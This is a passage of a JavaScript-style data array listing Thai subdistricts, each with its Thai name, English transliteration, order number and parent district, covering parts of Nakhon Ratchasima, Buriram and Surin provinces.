{ dspTH: 'พันดุง',dspEN:'Phan Dung',order:1710,ref:'ขามทะเลสอ'},
{ dspTH: 'หนองสรวง',dspEN:'Nong Suang',order:1711,ref:'ขามทะเลสอ'},
{ dspTH: 'บึงอ้อ',dspEN:'Bueng O',order:1712,ref:'ขามทะเลสอ'},
{ dspTH: 'สีคิ้ว',dspEN:'Sikhio',order:1713,ref:'สีคิ้ว'},
{ dspTH: 'บ้านหัน',dspEN:'Ban Han',order:1714,ref:'สีคิ้ว'},
{ dspTH: 'กฤษณา',dspEN:'Kritsana',order:1715,ref:'สีคิ้ว'},
{ dspTH: 'ลาดบัวขาว',dspEN:'Lat Bua Khao',order:1716,ref:'สีคิ้ว'},
{ dspTH: 'หนองหญ้าขาว',dspEN:'Nong Ya Khao',order:1717,ref:'สีคิ้ว'},
{ dspTH: 'กุดน้อย',dspEN:'Kut Noi',order:1718,ref:'สีคิ้ว'},
{ dspTH: 'หนองน้ำใส',dspEN:'Nong Nam Sai',order:1719,ref:'สีคิ้ว'},
{ dspTH: 'วังโรงใหญ่',dspEN:'Wang Rong Yai',order:1720,ref:'สีคิ้ว'},
{ dspTH: 'มิตรภาพ',dspEN:'Mittraphap',order:1721,ref:'สีคิ้ว'},
{ dspTH: 'คลองไผ่',dspEN:'Khlong Phai',order:1722,ref:'สีคิ้ว'},
{ dspTH: 'ดอนเมือง',dspEN:'Don Mueang',order:1723,ref:'สีคิ้ว'},
{ dspTH: 'หนองบัวน้อย',dspEN:'Nong Bua Noi',order:1724,ref:'สีคิ้ว'},
{ dspTH: 'ปากช่อง',dspEN:'Pak Chong',order:1725,ref:'ปากช่อง'},
{ dspTH: 'กลางดง',dspEN:'Klang Dong',order:1726,ref:'ปากช่อง'},
{ dspTH: 'จันทึก',dspEN:'Chanthuek',order:1727,ref:'ปากช่อง'},
{ dspTH: 'วังกะทะ',dspEN:'Wang Katha',order:1728,ref:'ปากช่อง'},
{ dspTH: 'หมูสี',dspEN:'Mu Si',order:1729,ref:'ปากช่อง'},
{ dspTH: 'หนองสาหร่าย',dspEN:'Nong Sarai',order:1730,ref:'ปากช่อง'},
{ dspTH: 'ขนงพระ',dspEN:'Khanong Phra',order:1731,ref:'ปากช่อง'},
{ dspTH: 'โป่งตาลอง',dspEN:'Pong Talong',order:1732,ref:'ปากช่อง'},
{ dspTH: 'คลองม่วง',dspEN:'Khlong Muang',order:1733,ref:'ปากช่อง'},
{ dspTH: 'หนองน้ำแดง',dspEN:'Nong Nam Daeng',order:1734,ref:'ปากช่อง'},
{ dspTH: 'วังไทร',dspEN:'Wang Sai',order:1735,ref:'ปากช่อง'},
{ dspTH: 'พญาเย็น',dspEN:'Phaya Yen',order:1736,ref:'ปากช่อง'},
{ dspTH: 'หนองบุนนาก',dspEN:'Nong Bunnak',order:1737,ref:'หนองบุญมาก'},
{ dspTH: 'สารภี',dspEN:'Saraphi',order:1738,ref:'หนองบุญมาก'},
{ dspTH: 'ไทยเจริญ',dspEN:'Thai Charoen',order:1739,ref:'หนองบุญมาก'},
{ dspTH: 'หนองหัวแรต',dspEN:'Nong Hua Raet',order:1740,ref:'หนองบุญมาก'},
{ dspTH: 'แหลมทอง',dspEN:'Laem Thong',order:1741,ref:'หนองบุญมาก'},
{ dspTH: 'หนองตะไก้',dspEN:'Nong Takai',order:1742,ref:'หนองบุญมาก'},
{ dspTH: 'ลุงเขว้า',dspEN:'Lung Khwao',order:1743,ref:'หนองบุญมาก'},
{ dspTH: 'หนองไม้ไผ่',dspEN:'Nong Mai Phai',order:1744,ref:'หนองบุญมาก'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:1745,ref:'หนองบุญมาก'},
{ dspTH: 'แก้งสนามนาง',dspEN:'Kaeng Sanam Nang',order:1746,ref:'แก้งสนามนาง'},
{ dspTH: 'โนนสำราญ',dspEN:'Non Samran',order:1747,ref:'แก้งสนามนาง'},
{ dspTH: 'บึงพะไล',dspEN:'Bueng Phalai',order:1748,ref:'แก้งสนามนาง'},
{ dspTH: 'สีสุก',dspEN:'Si Suk',order:1749,ref:'แก้งสนามนาง'},
{ dspTH: 'บึงสำโรง',dspEN:'Bueng Samrong',order:1750,ref:'แก้งสนามนาง'},
{ dspTH: 'โนนแดง',dspEN:'Non Daeng',order:1751,ref:'โนนแดง'},
{ dspTH: 'โนนตาเถร',dspEN:'Non Ta Then',order:1752,ref:'โนนแดง'},
{ dspTH: 'สำพะเนียง',dspEN:'Sam Phaniang',order:1753,ref:'โนนแดง'},
{ dspTH: 'วังหิน',dspEN:'Wang Hin',order:1754,ref:'โนนแดง'},
{ dspTH: 'ดอนยาวใหญ่',dspEN:'Don Yao Yai',order:1755,ref:'โนนแดง'},
{ dspTH: 'วังน้ำเขียว',dspEN:'Wang Nam Khiao',order:1756,ref:'วังน้ำเขียว'},
{ dspTH: 'วังหมี',dspEN:'Wang Mi',order:1757,ref:'วังน้ำเขียว'},
{ dspTH: 'ระเริง',dspEN:'Raroeng',order:1758,ref:'วังน้ำเขียว'},
{ dspTH: 'อุดมทรัพย์',dspEN:'Udom Sap',order:1759,ref:'วังน้ำเขียว'},
{ dspTH: 'ไทยสามัคคี',dspEN:'Thai Samakkhi',order:1760,ref:'วังน้ำเขียว'},
{ dspTH: 'สำนักตะคร้อ',dspEN:'Samnak Takhro',order:1761,ref:'เทพารักษ์'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:1762,ref:'เทพารักษ์'},
{ dspTH: 'บึงปรือ',dspEN:'Bueng Prue',order:1763,ref:'เทพารักษ์'},
{ dspTH: 'วังยายทอง',dspEN:'Wang Yai Thong',order:1764,ref:'เทพารักษ์'},
{ dspTH: 'เมืองยาง',dspEN:'Mueang Yang',order:1765,ref:'เมืองยาง'},
{ dspTH: 'กระเบื้องนอก',dspEN:'Krabueang Nok',order:1766,ref:'เมืองยาง'},
{ dspTH: 'ละหานปลาค้าว',dspEN:'Lahan Pla Khao',order:1767,ref:'เมืองยาง'},
{ dspTH: 'โนนอุดม',dspEN:'Non Udom',order:1768,ref:'เมืองยาง'},
{ dspTH: 'สระพระ',dspEN:'Sra Pra',order:1769,ref:'พระทองคำ'},
{ dspTH: 'มาบกราด',dspEN:'Mab Krad',order:1770,ref:'พระทองคำ'},
{ dspTH: 'พังเทียม',dspEN:'Phung Theam',order:1771,ref:'พระทองคำ'},
{ dspTH: 'ทัพรั้ง',dspEN:'Tup Rang',order:1772,ref:'พระทองคำ'},
{ dspTH: 'หนองหอย',dspEN:'Nong Hoi',order:1773,ref:'พระทองคำ'},
{ dspTH: 'ขุย',dspEN:'Kui',order:1774,ref:'ลำทะเมนชัย'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:1775,ref:'ลำทะเมนชัย'},
{ dspTH: 'ช่องแมว',dspEN:'Chong Maew',order:1776,ref:'ลำทะเมนชัย'},
{ dspTH: 'ไพล',dspEN:'Plai',order:1777,ref:'ลำทะเมนชัย'},
{ dspTH: 'เมืองพะไล',dspEN:'Mueang Pa Lai',order:1778,ref:'บัวลาย'},
{ dspTH: 'โนนจาน',dspEN:'Non Jan',order:1779,ref:'บัวลาย'},
{ dspTH: 'บัวลาย',dspEN:'Bua Lai',order:1780,ref:'บัวลาย'},
{ dspTH: 'หนองหว้า',dspEN:'Nong Wa',order:1781,ref:'บัวลาย'},
{ dspTH: 'สีดา',dspEN:'Sri Da',order:1782,ref:'สีดา'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:1783,ref:'สีดา'},
{ dspTH: 'โนนประดู่',dspEN:'Non Pradoo',order:1784,ref:'สีดา'},
{ dspTH: 'สามเมือง',dspEN:'Sam Mueang',order:1785,ref:'สีดา'},
{ dspTH: 'หนองตาดใหญ่',dspEN:'Nong Tad Yai',order:1786,ref:'สีดา'},
{ dspTH: 'ช้างทอง',dspEN:'Chang Thong',order:1787,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:1788,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'พระพุทธ',dspEN:'Phra Phut',order:1789,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'หนองงูเหลือม',dspEN:'Nong Ngu Luam',order:1790,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'หนองยาง',dspEN:'Nong Yang',order:1791,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:1792,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'อิสาณ',dspEN:'Isan',order:1793,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'เสม็ด',dspEN:'Samet',order:1794,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'บ้านบัว',dspEN:'Ban Bua',order:1795,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'สะแกโพรง',dspEN:'Sakae Phrong',order:1796,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'สวายจีก',dspEN:'Sawai Chik',order:1797,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:1798,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'พระครู',dspEN:'Phra Khru',order:1799,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'ถลุงเหล็ก',dspEN:'Thalung Lek',order:1800,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'หนองตาด',dspEN:'Nong Tat',order:1801,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'ลุมปุ๊ก',dspEN:'Lumpuk',order:1802,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'สองห้อง',dspEN:'Song Hong',order:1803,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'บัวทอง',dspEN:'Bua Thong',order:1804,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'ชุมเห็ด',dspEN:'Chum Het',order:1805,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'หลักเขต',dspEN:'Lak Khet',order:1806,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'สะแกซำ',dspEN:'Sakae Sam',order:1807,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'กลันทา',dspEN:'Kalantha',order:1808,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'กระสัง',dspEN:'Krasang',order:1809,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'เมืองฝาง',dspEN:'Mueang Fang',order:1810,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'คูเมือง',dspEN:'Khu Mueang',order:1811,ref:'คูเมือง'},
{ dspTH: 'ปะเคียบ',dspEN:'Pakhiap',order:1812,ref:'คูเมือง'},
{ dspTH: 'บ้านแพ',dspEN:'Ban Phae',order:1813,ref:'คูเมือง'},
{ dspTH: 'พรสำราญ',dspEN:'Phon Samran',order:1814,ref:'คูเมือง'},
{ dspTH: 'หินเหล็กไฟ',dspEN:'Hin Lek Fai',order:1815,ref:'คูเมือง'},
{ dspTH: 'ตูมใหญ่',dspEN:'Tum Yai',order:1816,ref:'คูเมือง'},
{ dspTH: 'หนองขมาร',dspEN:'Nong Khaman',order:1817,ref:'คูเมือง'},
{ dspTH: 'กระสัง',dspEN:'Krasang',order:1818,ref:'กระสัง'},
{ dspTH: 'ลำดวน',dspEN:'Lamduan',order:1819,ref:'กระสัง'},
{ dspTH: 'สองชั้น',dspEN:'Song Chan',order:1820,ref:'กระสัง'},
{ dspTH: 'สูงเนิน',dspEN:'Sung Noen',order:1821,ref:'กระสัง'},
{ dspTH: 'หนองเต็ง',dspEN:'Nong Teng',order:1822,ref:'กระสัง'},
{ dspTH: 'เมืองไผ่',dspEN:'Mueang Phai',order:1823,ref:'กระสัง'},
{ dspTH: 'ชุมแสง',dspEN:'Chum Saeng',order:1824,ref:'กระสัง'},
{ dspTH: 'บ้านปรือ',dspEN:'Ban Prue',order:1825,ref:'กระสัง'},
{ dspTH: 'ห้วยสำราญ',dspEN:'Huai Samran',order:1826,ref:'กระสัง'},
{ dspTH: 'กันทรารมย์',dspEN:'Kanthararom',order:1827,ref:'กระสัง'},
{ dspTH: 'ศรีภูมิ',dspEN:'Si Phum',order:1828,ref:'กระสัง'},
{ dspTH: 'นางรอง',dspEN:'Nang Rong',order:1829,ref:'นางรอง'},
{ dspTH: 'สะเดา',dspEN:'Sadao',order:1830,ref:'นางรอง'},
{ dspTH: 'ชุมแสง',dspEN:'Chum Saeng',order:1831,ref:'นางรอง'},
{ dspTH: 'หนองโบสถ์',dspEN:'Nong Bot',order:1832,ref:'นางรอง'},
{ dspTH: 'หนองกง',dspEN:'Nong Kong',order:1833,ref:'นางรอง'},
{ dspTH: 'ถนนหัก',dspEN:'Thanon Hak',order:1834,ref:'นางรอง'},
{ dspTH: 'หนองไทร',dspEN:'Nong Sai',order:1835,ref:'นางรอง'},
{ dspTH: 'ก้านเหลือง',dspEN:'Kan Lueang',order:1836,ref:'นางรอง'},
{ dspTH: 'บ้านสิงห์',dspEN:'Ban Sing',order:1837,ref:'นางรอง'},
{ dspTH: 'ลำไทรโยง',dspEN:'Lam Sai Yong',order:1838,ref:'นางรอง'},
{ dspTH: 'ทรัพย์พระยา',dspEN:'Sap Phraya',order:1839,ref:'นางรอง'},
{ dspTH: 'หนองยายพิมพ์',dspEN:'Nong Yai Phim',order:1840,ref:'นางรอง'},
{ dspTH: 'หัวถนน',dspEN:'Hua Thanon',order:1841,ref:'นางรอง'},
{ dspTH: 'ทุ่งแสงทอง',dspEN:'Thung Saeng Thong',order:1842,ref:'นางรอง'},
{ dspTH: 'หนองโสน',dspEN:'Nong Sano',order:1843,ref:'นางรอง'},
{ dspTH: 'หนองกี่',dspEN:'Nong Ki',order:1844,ref:'หนองกี่'},
{ dspTH: 'เย้ยปราสาท',dspEN:'Yoei Prasat',order:1845,ref:'หนองกี่'},
{ dspTH: 'เมืองไผ่',dspEN:'Mueang Phai',order:1846,ref:'หนองกี่'},
{ dspTH: 'ดอนอะราง',dspEN:'Don Arang',order:1847,ref:'หนองกี่'},
{ dspTH: 'โคกสว่าง',dspEN:'Khok Sawang',order:1848,ref:'หนองกี่'},
{ dspTH: 'ทุ่งกระตาดพัฒนา',dspEN:'Thung Kratat Phatthana',order:1849,ref:'หนองกี่'},
{ dspTH: 'ทุ่งกระเต็น',dspEN:'Thung Kraten',order:1850,ref:'หนองกี่'},
{ dspTH: 'ท่าโพธิ์ชัย',dspEN:'Tha Pho Chai',order:1851,ref:'หนองกี่'},
{ dspTH: 'โคกสูง',dspEN:'Khok Sung',order:1852,ref:'หนองกี่'},
{ dspTH: 'บุกระสัง',dspEN:'Bu Krasang',order:1853,ref:'หนองกี่'},
{ dspTH: 'ละหานทราย',dspEN:'Lahan Sai',order:1854,ref:'ละหานทราย'},
{ dspTH: 'ตาจง',dspEN:'Ta Chong',order:1855,ref:'ละหานทราย'},
{ dspTH: 'สำโรงใหม่',dspEN:'Samrong Mai',order:1856,ref:'ละหานทราย'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:1857,ref:'ละหานทราย'},
{ dspTH: 'หนองตะครอง',dspEN:'Nong Trakhrong',order:1858,ref:'ละหานทราย'},
{ dspTH: 'โคกว่าน',dspEN:'Khok Wan',order:1859,ref:'ละหานทราย'},
{ dspTH: 'ประโคนชัย',dspEN:'Prakhon Chai',order:1860,ref:'ประโคนชัย'},
{ dspTH: 'แสลงโทน',dspEN:'Salaeng Thon',order:1861,ref:'ประโคนชัย'},
{ dspTH: 'บ้านไทร',dspEN:'Ban Sai',order:1862,ref:'ประโคนชัย'},
{ dspTH: 'ละเวี้ย',dspEN:'Lawia',order:1863,ref:'ประโคนชัย'},
{ dspTH: 'จรเข้มาก',dspEN:'Chorakhe Mak',order:1864,ref:'ประโคนชัย'},
{ dspTH: 'ปังกู',dspEN:'Pang Ku',order:1865,ref:'ประโคนชัย'},
{ dspTH: 'โคกย่าง',dspEN:'Khok Yang',order:1866,ref:'ประโคนชัย'},
{ dspTH: 'โคกม้า',dspEN:'Khok Ma',order:1867,ref:'ประโคนชัย'},
{ dspTH: 'ไพศาล',dspEN:'Phaisan',order:1868,ref:'ประโคนชัย'},
{ dspTH: 'ตะโกตาพิ',dspEN:'Tako Taphi',order:1869,ref:'ประโคนชัย'},
{ dspTH: 'เขาคอก',dspEN:'Khao Khok',order:1870,ref:'ประโคนชัย'},
{ dspTH: 'หนองบอน',dspEN:'Nong Bon',order:1871,ref:'ประโคนชัย'},
{ dspTH: 'โคกมะขาม',dspEN:'Khok Makham',order:1872,ref:'ประโคนชัย'},
{ dspTH: 'โคกตูม',dspEN:'Khok Tum',order:1873,ref:'ประโคนชัย'},
{ dspTH: 'ประทัดบุ',dspEN:'Prathat Bu',order:1874,ref:'ประโคนชัย'},
{ dspTH: 'สี่เหลี่ยม',dspEN:'Si Liam',order:1875,ref:'ประโคนชัย'},
{ dspTH: 'บ้านกรวด',dspEN:'Ban Kruat',order:1876,ref:'บ้านกรวด'},
{ dspTH: 'โนนเจริญ',dspEN:'Non Charoen',order:1877,ref:'บ้านกรวด'},
{ dspTH: 'หนองไม้งาม',dspEN:'Nong Mai Ngam',order:1878,ref:'บ้านกรวด'},
{ dspTH: 'ปราสาท',dspEN:'Prasat',order:1879,ref:'บ้านกรวด'},
{ dspTH: 'สายตะกู',dspEN:'Sai Taku',order:1880,ref:'บ้านกรวด'},
{ dspTH: 'หินลาด',dspEN:'Hin Lat',order:1881,ref:'บ้านกรวด'},
{ dspTH: 'บึงเจริญ',dspEN:'Bueng Charoen',order:1882,ref:'บ้านกรวด'},
{ dspTH: 'จันทบเพชร',dspEN:'Chanthop Phet',order:1883,ref:'บ้านกรวด'},
{ dspTH: 'เขาดินเหนือ',dspEN:'Khao Din Nuea',order:1884,ref:'บ้านกรวด'},
{ dspTH: 'พุทไธสง',dspEN:'Phutthaisong',order:1885,ref:'พุทไธสง'},
{ dspTH: 'มะเฟือง',dspEN:'Mafueang',order:1886,ref:'พุทไธสง'},
{ dspTH: 'บ้านจาน',dspEN:'Ban Chan',order:1887,ref:'พุทไธสง'},
{ dspTH: 'บ้านเป้า',dspEN:'Ban Pao',order:1888,ref:'พุทไธสง'},
{ dspTH: 'บ้านแวง',dspEN:'Ban Waeng',order:1889,ref:'พุทไธสง'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:1890,ref:'พุทไธสง'},
{ dspTH: 'หายโศก',dspEN:'Hai Sok',order:1891,ref:'พุทไธสง'},
{ dspTH: 'ลำปลายมาศ',dspEN:'Lam Plai Mat',order:1892,ref:'ลำปลายมาศ'},
{ dspTH: 'หนองคู',dspEN:'Nong Khu',order:1893,ref:'ลำปลายมาศ'},
{ dspTH: 'แสลงพัน',dspEN:'Salaeng Phan',order:1894,ref:'ลำปลายมาศ'},
{ dspTH: 'ทะเมนชัย',dspEN:'Thamen Chai',order:1895,ref:'ลำปลายมาศ'},
{ dspTH: 'ตลาดโพธิ์',dspEN:'Talat Pho',order:1896,ref:'ลำปลายมาศ'},
{ dspTH: 'หนองกะทิง',dspEN:'Nong Kathing',order:1897,ref:'ลำปลายมาศ'},
{ dspTH: 'โคกกลาง',dspEN:'Khok Klang',order:1898,ref:'ลำปลายมาศ'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:1899,ref:'ลำปลายมาศ'},
{ dspTH: 'เมืองแฝก',dspEN:'Mueang Faek',order:1900,ref:'ลำปลายมาศ'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:1901,ref:'ลำปลายมาศ'},
{ dspTH: 'ผไทรินทร์',dspEN:'Phathairin',order:1902,ref:'ลำปลายมาศ'},
{ dspTH: 'โคกล่าม',dspEN:'Khok Lam',order:1903,ref:'ลำปลายมาศ'},
{ dspTH: 'หินโคน',dspEN:'Hin Khon',order:1904,ref:'ลำปลายมาศ'},
{ dspTH: 'หนองบัวโคก',dspEN:'Nong Bua Khok',order:1905,ref:'ลำปลายมาศ'},
{ dspTH: 'บุโพธิ์',dspEN:'Bu Pho',order:1906,ref:'ลำปลายมาศ'},
{ dspTH: 'หนองโดน',dspEN:'Nong Don',order:1907,ref:'ลำปลายมาศ'},
{ dspTH: 'สตึก',dspEN:'Satuek',order:1908,ref:'สตึก'},
{ dspTH: 'นิคม',dspEN:'Nikhom',order:1909,ref:'สตึก'},
{ dspTH: 'ทุ่งวัง',dspEN:'Thung Wang',order:1910,ref:'สตึก'},
{ dspTH: 'เมืองแก',dspEN:'Mueang Kae',order:1911,ref:'สตึก'},
{ dspTH: 'หนองใหญ่',dspEN:'Nong Yai',order:1912,ref:'สตึก'},
{ dspTH: 'ร่อนทอง',dspEN:'Ron Thong',order:1913,ref:'สตึก'},
{ dspTH: 'ดอนมนต์',dspEN:'Don Mon',order:1914,ref:'สตึก'},
{ dspTH: 'ชุมแสง',dspEN:'Chum Saeng',order:1915,ref:'สตึก'},
{ dspTH: 'ท่าม่วง',dspEN:'Tha Muang',order:1916,ref:'สตึก'},
{ dspTH: 'สะแก',dspEN:'Sakae',order:1917,ref:'สตึก'},
{ dspTH: 'สนามชัย',dspEN:'Sanam Chai',order:1918,ref:'สตึก'},
{ dspTH: 'กระสัง',dspEN:'Krasang',order:1919,ref:'สตึก'},
{ dspTH: 'ปะคำ',dspEN:'Pakham',order:1920,ref:'ปะคำ'},
{ dspTH: 'ไทยเจริญ',dspEN:'Thai Charoen',order:1921,ref:'ปะคำ'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:1922,ref:'ปะคำ'},
{ dspTH: 'โคกมะม่วง',dspEN:'Khok Mamuang',order:1923,ref:'ปะคำ'},
{ dspTH: 'หูทำนบ',dspEN:'Hu Thamnop',order:1924,ref:'ปะคำ'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:1925,ref:'นาโพธิ์'},
{ dspTH: 'บ้านคู',dspEN:'Ban Khu',order:1926,ref:'นาโพธิ์'},
{ dspTH: 'บ้านดู่',dspEN:'Ban Du',order:1927,ref:'นาโพธิ์'},
{ dspTH: 'ดอนกอก',dspEN:'Don Kok',order:1928,ref:'นาโพธิ์'},
{ dspTH: 'ศรีสว่าง',dspEN:'Si Sawang',order:1929,ref:'นาโพธิ์'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:1930,ref:'หนองหงส์'},
{ dspTH: 'ห้วยหิน',dspEN:'Huai Hin',order:1931,ref:'หนองหงส์'},
{ dspTH: 'ไทยสามัคคี',dspEN:'Thai Samakkhi',order:1932,ref:'หนองหงส์'},
{ dspTH: 'หนองชัยศรี',dspEN:'Nong Chai Si',order:1933,ref:'หนองหงส์'},
{ dspTH: 'เสาเดียว',dspEN:'Sao Diao',order:1934,ref:'หนองหงส์'},
{ dspTH: 'เมืองฝ้าย',dspEN:'Mueang Fai',order:1935,ref:'หนองหงส์'},
{ dspTH: 'สระทอง',dspEN:'Sa Thong',order:1936,ref:'หนองหงส์'},
{ dspTH: 'จันดุม',dspEN:'Chan Dum',order:1937,ref:'พลับพลาชัย'},
{ dspTH: 'โคกขมิ้น',dspEN:'Khok Khamin',order:1938,ref:'พลับพลาชัย'},
{ dspTH: 'ป่าชัน',dspEN:'Pa Chan',order:1939,ref:'พลับพลาชัย'},
{ dspTH: 'สะเดา',dspEN:'Sadao',order:1940,ref:'พลับพลาชัย'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:1941,ref:'พลับพลาชัย'},
{ dspTH: 'ห้วยราช',dspEN:'Huai Rat',order:1942,ref:'ห้วยราช'},
{ dspTH: 'สามแวง',dspEN:'Sam Waeng',order:1943,ref:'ห้วยราช'},
{ dspTH: 'ตาเสา',dspEN:'Ta Sao',order:1944,ref:'ห้วยราช'},
{ dspTH: 'บ้านตะโก',dspEN:'Ban Tako',order:1945,ref:'ห้วยราช'},
{ dspTH: 'สนวน',dspEN:'Sanuan',order:1946,ref:'ห้วยราช'},
{ dspTH: 'โคกเหล็ก',dspEN:'Khok Lek',order:1947,ref:'ห้วยราช'},
{ dspTH: 'เมืองโพธิ์',dspEN:'Mueang Pho',order:1948,ref:'ห้วยราช'},
{ dspTH: 'ห้วยราชา',dspEN:'Huai Racha',order:1949,ref:'ห้วยราช'},
{ dspTH: 'โนนสุวรรณ',dspEN:'Non Suwan',order:1950,ref:'โนนสุวรรณ'},
{ dspTH: 'ทุ่งจังหัน',dspEN:'Thung Changhan',order:1951,ref:'โนนสุวรรณ'},
{ dspTH: 'โกรกแก้ว',dspEN:'Krok Kaeo',order:1952,ref:'โนนสุวรรณ'},
{ dspTH: 'ดงอีจาน',dspEN:'Dong I Chan',order:1953,ref:'โนนสุวรรณ'},
{ dspTH: 'ชำนิ',dspEN:'Chamni',order:1954,ref:'ชำนิ'},
{ dspTH: 'หนองปล่อง',dspEN:'Nong Plong',order:1955,ref:'ชำนิ'},
{ dspTH: 'เมืองยาง',dspEN:'Mueang Yang',order:1956,ref:'ชำนิ'},
{ dspTH: 'ช่อผกา',dspEN:'Cho Phaka',order:1957,ref:'ชำนิ'},
{ dspTH: 'ละลวด',dspEN:'Laluat',order:1958,ref:'ชำนิ'},
{ dspTH: 'โคกสนวน',dspEN:'Khok Sanuan',order:1959,ref:'ชำนิ'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:1960,ref:'บ้านใหม่ไชยพจน์'},
{ dspTH: 'ทองหลาง',dspEN:'Thonglang',order:1961,ref:'บ้านใหม่ไชยพจน์'},
{ dspTH: 'แดงใหญ่',dspEN:'Daeng Yai',order:1962,ref:'บ้านใหม่ไชยพจน์'},
{ dspTH: 'กู่สวนแตง',dspEN:'Ku Suan Taeng',order:1963,ref:'บ้านใหม่ไชยพจน์'},
{ dspTH: 'หนองเยือง',dspEN:'Nong Yueang',order:1964,ref:'บ้านใหม่ไชยพจน์'},
{ dspTH: 'โนนดินแดง',dspEN:'Non Din Daeng',order:1965,ref:'โนนดินแดง'},
{ dspTH: 'ส้มป่อย',dspEN:'Som Poi',order:1966,ref:'โนนดินแดง'},
{ dspTH: 'ลำนางรอง',dspEN:'Lam Nang Rong',order:1967,ref:'โนนดินแดง'},
{ dspTH: 'บ้านด่าน',dspEN:'Ban Dan',order:1968,ref:'บ้านด่าน'},
{ dspTH: 'ปราสาท',dspEN:'Prasat',order:1969,ref:'บ้านด่าน'},
{ dspTH: 'วังเหนือ',dspEN:'Wang Nuea',order:1970,ref:'บ้านด่าน'},
{ dspTH: 'โนนขวาง',dspEN:'Non Khwang',order:1971,ref:'บ้านด่าน'},
{ dspTH: 'แคนดง',dspEN:'Khaen Dong',order:1972,ref:'แคนดง'},
{ dspTH: 'ดงพลอง',dspEN:'Dong Phlong',order:1973,ref:'แคนดง'},
{ dspTH: 'สระบัว',dspEN:'Sa Bua',order:1974,ref:'แคนดง'},
{ dspTH: 'หัวฝาย',dspEN:'Hua Fai',order:1975,ref:'แคนดง'},
{ dspTH: 'เจริญสุข',dspEN:'Charoen Suk',order:1976,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ตาเป๊ก',dspEN:'Ta Pek',order:1977,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'อีสานเขต',dspEN:'Isan Khet',order:1978,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ถาวร',dspEN:'Thawon',order:1979,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ยายแย้มวัฒนา',dspEN:'Yai Yaem Watthana',order:1980,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:1981,ref:'เมืองสุรินทร์'},
{ dspTH: 'ตั้งใจ',dspEN:'Tang Chai',order:1982,ref:'เมืองสุรินทร์'},
{ dspTH: 'เพี้ยราม',dspEN:'Phia Ram',order:1983,ref:'เมืองสุรินทร์'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:1984,ref:'เมืองสุรินทร์'},
{ dspTH: 'ท่าสว่าง',dspEN:'Tha Sawang',order:1985,ref:'เมืองสุรินทร์'},
{ dspTH: 'สลักได',dspEN:'Salakdai',order:1986,ref:'เมืองสุรินทร์'},
{ dspTH: 'ตาอ็อง',dspEN:'Ta Ong',order:1987,ref:'เมืองสุรินทร์'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:1988,ref:'เมืองสุรินทร์'},
{ dspTH: 'แกใหญ่',dspEN:'Kae Yai',order:1989,ref:'เมืองสุรินทร์'},
{ dspTH: 'นอกเมือง',dspEN:'Nok Mueang',order:1990,ref:'เมืองสุรินทร์'},
{ dspTH: 'คอโค',dspEN:'Kho Kho',order:1991,ref:'เมืองสุรินทร์'},
{ dspTH: 'สวาย',dspEN:'Sawai',order:1992,ref:'เมืองสุรินทร์'},
{ dspTH: 'เฉนียง',dspEN:'Chaniang',order:1993,ref:'เมืองสุรินทร์'},
{ dspTH: 'เทนมีย์',dspEN:'Thenmi',order:1994,ref:'เมืองสุรินทร์'},
{ dspTH: 'นาบัว',dspEN:'Na Bua',order:1995,ref:'เมืองสุรินทร์'},
{ dspTH: 'เมืองที',dspEN:'Mueang Thi',order:1996,ref:'เมืองสุรินทร์'},
{ dspTH: 'ราม',dspEN:'Ram',order:1997,ref:'เมืองสุรินทร์'},
{ dspTH: 'บุฤาษี',dspEN:'Bu Ruesi',order:1998,ref:'เมืองสุรินทร์'},
{ dspTH: 'ตระแสง',dspEN:'Trasaeng',order:1999,ref:'เมืองสุรินทร์'},
{ dspTH: 'แสลงพันธ์',dspEN:'Salaeng Phan',order:2000,ref:'เมืองสุรินทร์'},
{ dspTH: 'กาเกาะ',dspEN:'Ka Ko',order:2001,ref:'เมืองสุรินทร์'},
{ dspTH: 'ชุมพลบุรี',dspEN:'Chumphon Buri',order:2002,ref:'ชุมพลบุรี'},
